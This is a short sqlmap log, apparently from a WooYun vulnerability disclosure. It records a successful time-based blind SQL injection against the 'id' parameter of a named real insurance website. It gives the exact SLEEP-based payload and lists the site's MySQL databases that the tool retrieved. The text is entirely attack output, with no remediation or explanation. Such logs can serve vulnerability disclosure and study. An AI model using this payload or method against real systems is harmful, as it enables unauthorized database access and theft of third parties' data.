 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=1' AND (SELECT * FROM (SELECT(SLEEP(5)))XHqk) AND 'Sxqv'='Sxqv
---
[09:22:59] [INFO] testing MySQL
[09:22:59] [INFO] confirming MySQL
[09:22:59] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL >= 5.0.0
[09:22:59] [INFO] fetching database names
[09:22:59] [INFO] fetching number of databases
[09:22:59] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
[09:23:21] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
5
[09:23:29] [INFO] retrieved: information_schema
[09:30:39] [INFO] retrieved: ebaoxian
[09:33:39] [INFO] retrieved: mysql
[09:35:42] [INFO] retrieved: performance_schema
[09:42:40] [INFO] retrieved: test
available databases [5]:
[*] ebaoxian
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[09:44:24] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 499 times
[09:44:24] [INFO] fetched data logged to text files under
output\www.cninsure.net'
www.wooyun.org